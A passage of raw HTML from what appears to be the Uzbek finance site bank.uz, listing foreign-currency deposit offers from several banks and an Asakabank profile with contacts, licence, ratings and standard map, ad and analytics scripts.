                    <img src="/upload/no_photo_org.png" alt="Ишончли сармоя">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Trastbank</span>
                <a target="_blank" href="/deposit/ishonchli-sarmoya" onclick="gAnalytica.elementFree('Валютные вклады','Trastbank','Ишончли сармоя')"  >Ишончли сармоя</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            7 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 1 000 долл. США                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                                <a target="_blank"  href="/deposit/ishonchli-sarmoya" onclick="gAnalytica.elementFree('Валютные вклады','Trastbank','Ишончли сармоя')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_101513" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/status4" onclick="gAnalytica.elementFree('Валютные вклады','Hamkorbank','STATUS')"  >
                    <img src="/upload/no_photo_org.png" alt="STATUS">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Hamkorbank</span>
                <a target="_blank" href="/deposit/status4" onclick="gAnalytica.elementFree('Валютные вклады','Hamkorbank','STATUS')"  >STATUS</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 6.5 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 год 1 месяц                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 50 000 долл. США                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/status4" onclick="gAnalytica.elementFree('Валютные вклады','Hamkorbank','STATUS')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_19927" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/dlya-vsekh-usd" onclick="gAnalytica.elementFree('Валютные вклады','Национальный банк Узбекистана','Для всех(в иностранной валюте)')"  >
                    <img src="/upload/resize_cache/iblock/1b7/265_151_1/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Для всех(в иностранной валюте)">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Национальный банк Узбекистана</span>
                <a target="_blank" href="/deposit/dlya-vsekh-usd" onclick="gAnalytica.elementFree('Валютные вклады','Национальный банк Узбекистана','Для всех(в иностранной валюте)')"  >Для всех(в иностранной валюте)</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 3 - до 5 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            3 месяца - 1.5 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 50 долл. США                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                <a target="_blank"  href="/deposit/dlya-vsekh-usd" onclick="gAnalytica.elementFree('Валютные вклады','Национальный банк Узбекистана','Для всех(в иностранной валюте)')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_20176" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/lux" onclick="gAnalytica.elementFree('Валютные вклады','MKBank','Luxe')"  >
                    <img src="/upload/no_photo_org.png" alt="Luxe">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">MKBank</span>
                <a target="_blank" href="/deposit/lux" onclick="gAnalytica.elementFree('Валютные вклады','MKBank','Luxe')"  >Luxe</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            4 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1.5 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 100 евро                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/lux" onclick="gAnalytica.elementFree('Валютные вклады','MKBank','Luxe')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	    <div class="only_desk">
            </div>
        <div class="only_mob mob_banner">
        <div id="adfox_169210040660664711"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169210040660664711',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'deposits-mob-section-rus-rastyashka2'
            }
        })
    })
</script>    </div>
    <!--        #banner_after_10_item_in_list#-->
    
    
                <a href="/deposits" class="all-cards">
                    Все вклады                </a>

            </div>
                        
    </div>

</div>
            </div>
        </div>

		<div class="right-side">
                        <div class="banners details-banners banners-sticky">
				<!--Расположение: Для Bank.uz side desktop-->
<div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p',
                pk: 'currency side desktop rus'
            }
        })
    })
</script>											</div>

            		</div>

    </div>
</div>






<!--    --><!--        <div class="mob_banner">-->
<!--            --><!--        </div>-->
<!--    --><br>

<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Вклады',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">О банке</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/org/asaka-bank">
                                                    <img style="max-width: 200px;" src="/upload/resize_cache/iblock/6be/304_192_1/i4ydkkh4dsz8f3t6ad8q15n7cfir2oc5.png"
                                                         alt="Asakabank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">АО "Асакабанк" - Гарантия сбережения и приумножения ваших средств! 
 
 С 1995 года "Асакабанк" твердо удерживает лидирующие позиции на рынке банковских услуг в Узбекистане, и ежедневно вкладывает свой опыт и энергию в создание актуальных продуктов ...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Адрес</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100015, г. Ташкент, Мирабадский район, ул. Нукусская, 67</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальное название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Акционерно-коммерческий банк &quot;Асака&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Краткое название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">АО &quot;Асакабанк&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Номер лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">53, 18.01.1996</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Филиалы и Банкоматы </span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/asaka-bank_branches">
                                                                                Филиалы: 68                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/asaka-bank_atms">
                                                                            Банкоматы: 163                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/asaka-bank_mini-banki">
                                                                            Мини банки: 24                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">E-mail</span>

                                                        <div class="org-info-right-text-block">
                                                                                                                            <a href="mailto:office@asakabank.uz">

                                                   <span class="org-info-right-text medium-text">
                                                       office@asakabank.uz                                                   </span>
                                                                </a>
                                                                                                                    </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Контактный телефон</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998(71)200-55-22">
                                                                        <span class="org-info-right-text medium-text">+998(71)200-55-22</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1152">
                                                                        <span class="org-info-right-text medium-text">1152</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Телефон доверия</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998(71)200-55-22">
                                                                        <span class="org-info-right-text medium-text">+998(71)200-55-22</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальный сайт</span>
                                                        <div class="org-info-right-text-block">
                                                            <noindex>
                                                                <span data-link="http://asakabank.uz/physical-persons/home?utm_source=bank_uz&utm_medium=opisanie" target="_blank" rel="nofollow, noindex">
                                                                    <span class="org-info-right-text medium-text date">
                                                                        asakabank.uz/physical-persons/home?utm_source=bank_uz&utm_medium=opisanie                                                                    </span>
                                                                </span>
                                                            </noindex>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                        <div class="org-info-block">
                                                            <span class="org-info-left-text medium-text">Fitch Ratings</span>
                                                            <div class="org-info-right-text-block">
                                                                <span class="org-info-right-text medium-text">В+, прогноз «Стабильный»</span>
                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>
                                                                                                            <div class="org-info-block">
                                                            <span class="org-info-left-text medium-text">Moody's</span>
                                                            <div class="org-info-right-text-block">
                                                                <span class="org-info-right-text medium-text">B2, прогноз "Cтабильный"</span>
                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>
                                                                                                    
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.276142','LAT':'41.290138','TEXT':'Asakabank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.290138, 69.276142],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
